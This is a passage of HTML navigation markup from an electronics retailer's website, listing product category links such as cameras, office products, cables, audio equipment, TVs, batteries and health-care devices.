<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
